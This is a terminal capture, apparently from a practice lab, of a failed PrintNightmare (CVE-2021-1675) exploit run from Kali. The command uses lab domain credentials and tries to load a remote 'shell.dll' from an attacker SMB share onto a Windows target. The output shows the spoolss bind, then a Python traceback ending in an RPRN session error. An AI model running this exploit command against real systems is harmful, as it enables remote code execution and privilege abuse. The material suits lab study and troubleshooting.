 ┌──(root㉿kali)-[~/impacket]
└─# python3 CVE-2021-1675.py marvel.local/fcastle:Password1@192.168.17.129 '\\192.168.17.128\share\shell.dll'
[*] Connecting to ncacn_np:192.168.17.129[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\192.168.17.128\share\shell.dll
[*] Try 1...
Traceback (most recent call last):
  File "/root/impacket/CVE-2021-1675.py", line 188, in <module>
    main(dce, pDriverPath, options.share)
  File "/root/impacket/CVE-2021-1675.py", line 93, in main
    resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileCopyFlags=flags)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/root/impacket/impacket/dcerpc/v5/rprn.py", line 633, in hRpcAddPrinterDriverEx
    return dce.request(request)
           ^^^^^^^^^^^^^^^^^^^^
  File "/root/impacket/impacket/dcerpc/v5/rpcrt.py", line 878, in request
    raise exception
impacket.dcerpc.v5.rprn.DCERPCSessionError: RPRN SessionError: unknown error code: 0x180
┌──(root㉿kali)-[~/impacket]
└─#